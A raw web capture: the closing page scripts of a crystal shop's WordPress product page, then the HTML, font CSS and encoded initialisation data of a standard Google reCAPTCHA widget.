<script>var rocket_beacon_data = {"ajax_url":"https:\/\/crystaldreamsworld.com\/wp-admin\/admin-ajax.php","nonce":"03747186aa","url":"https:\/\/crystaldreamsworld.com\/product\/carnelian-cabochon","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://crystaldreamsworld.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecfd2b78d9a24ebc8b86649f2868fa7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769055071 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdZ_SUpAAAAAPLxaBJXLrEkskqAlGXdGdgFxL4X&co=aHR0cHM6Ly9jcnlzdGFsZHJlYW1zd29ybGQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=d90mk1qfleyd
body_size: 50636
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XddT78QjG9osJ9KwPbehSA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XddT78QjG9osJ9KwPbehSA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XddT78QjG9osJ9KwPbehSA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5ZuMhVYLMKpDhrChsObwqDDuUrCvxQYcH8IDMKiUMO2wp7DpThWYU3CqMOrLMOVQE5OMRt9w4vCuVQDHk4Yw47DkMOSw4dbwpjDr2QQSgcRw73DtjsGwrHDjcO0w4wIw5UuMHDCjcOIa8OGw5kIOMKiw7h8cSHDncOXYcOtT8OXYxnCokfCngrDn1/CpMKqOcKWM8OBA0/DpTDDmwrDkcOOwp3ClMKDw7ASV8O9w750HB/[base64]/M1LCl0hxf8Olck5UaMK9wprDtA/CjBQCw6pBwrfDg8KiwoM2TsKUw7Nqw79VOQQEw4ZDPHIpw7bDtgHDo8OuCsOXOcOVH2MOTxBlwq/CusOzwrRRd8OkwqI0w5kJw7HCqMOzCCdeFEDCn8O2w4/CkUzDpsO6UMK9BMOuQRLCn8Kff8OXPMKFWQrDqz47eWXClMOaO8KYw63DgsK2DMOIw5QAw4wmwqTDgyd/fw/Dn0XCqjJoKMOkecKFe8OOP8KSFMK+wrsOw5bDiybCtcO6XsOFwpjCs23CgcOqw7gQckMew5k/wo/[base64]/CyrCvsOlwqPDpMKfw5ovDMK1woNGd8KgKsOSVcOOw77Du8KAF2rCvgBCDVglwrM/ZcO8WjhRYsOowozCg8O0wrxjNsOYw5nDlCUawrHDpsO1w4fDt8K3wrl5w5bCiVrDjinCpcKawpLChMO4wpnCpcOHwpDCm8KmVX4BF8Klw4hIwpceV2fCs3zCocKUwp/[base64]/[base64]/CucKJwpfCtxc5wobCrzsxMMK9GSYnW8OxN3tnw5xEw4JkBxXDvXHCsMODw7Jvw4zDlMO2w6R+w4Ivw7x6wrTDqcOgWMOULjVaPQnCvcKywpszwonDqcKDwoYWdDlaW1U8w61lbcO1w4MAS8KbRAd5wpnChsO3wofDjGVTwp4hwqTDmjjDgjV5NMKIw6jDjMKqwpN+MA/DnibDkMKHwrRswrk3w4lJwp8awr99fyjCkTRYZBckKcOQYELDiMO1CXDCoXE3aHoow65bwo3DuAEhwrwWMQDCrW9Jw6PDmg1Kw6PDjGnDpyYDLMOHw7HDpXEPwp/CqWkYw4kYZ8KNb8O5XcOBI8OdD8OOYThQwqZewrzDrggnEmIZwrrCtMOqOTtbwrXDiGoCw6oow5vCiB3CnCLCpB/DvsOnUsKGw6JMwpdDwq0nfMOywpXCsA4JSsOCLWLDt2/ClsOMXB/Dq2ZaSkRNSMKHMg0Owo02wpvDmXRVw4fDuMKew4jCnR8+BsKEwonDlMOSwrFowqgePlkwcSbCnAbDpArDpn3CrsOHAMKiwpDDgw3CuWYgw7I2AcKrFlHCtsOcw7vCksKXccKwWht4wrh/woUUw6howphcecKBDDMYNSskR8OoDhzCrsKdw7ISwpvCrFNvwpkXw7ovwoFQflRtAhwfD8OmVB3CnlzDgcO4d19dwo/Du8OWw6EVwpLDkmc4YyIfw5rCu8KbP8ORNsKnw4hpYV7CjCvCtFFxwopyOMKgw4DDkMK0D8KBaFHDpcO0f8OrCsKRP0/CmcOMw4rCjC7DjCFiwqMdYsKYwqAQw4PCgsOBLzLCucK8wpE3PzRKw48RQitiw6hJTcOXwrnDtcO8QU4dKSzDr8Kow7zDonfCncOOcMKvAFzDnsKLIXXCmyphKi1DZcKDwp3DgMKHwojDkAkcMcKZLXjCh08lwq9VwpfCucK8IBF6EsKFQMOfUy/[base64]/DlcKbCcKKcWZfw5nDrwMtFsOMwq8hwphlw6hzHDgpUsKVw7h2Pyx6w7lIw4nCm2MyZ8OKQhMSPHXChEDDqQRZwr5fwpbDtcOuJ8KjWXUBVcOlMsO5wqsCwq4/[base64]/w5YmwrrCicOhbTrDiRnCrcK1ScOscnIQwo/DhzjDhQJYXMOmw4oPQMOcUE95wqdNc8K5Z8OuWMKEAwg/wrFswo3DiMO8w77DocOZwqBawqvDjsKXT8OzWsOKJ1XCtGnDtk/Cv1oIwrrDh8Oww6UhwrrDuMKdNsOWw7Vrw4XCkMO/w5bDlsK9w4fDvGrCvXfDhkMYd8KEFMO5KS5Jw5sPwp8lwrnCusO/OnjCrWdONcKnIi3DsT8lAsO/wqfCjsK9wr3ClcOBK33DvcKZw60kw5HCgGTCtmw8wp/[base64]/CnMOUKsOZw4lvw5xVMcOrwqZwwpbDvwp/[base64]/w6BbfTzCm3PDrR5Hw6HCqlhqX8KiGGTDkgJLw6Fbd8KzJsO0CsKOWWZYwrM4wpZqw6onw7l0w5HDlVAgdm9nGcKmw7d/BcO+wobDgsOlE8KHw5TDp1VsOMOEa8KVUlbCjwFmwqAbw7bCs0ZJUANuw47ConIIwrNzO8OjEcO+FwQ+MDJKw6vCumJbw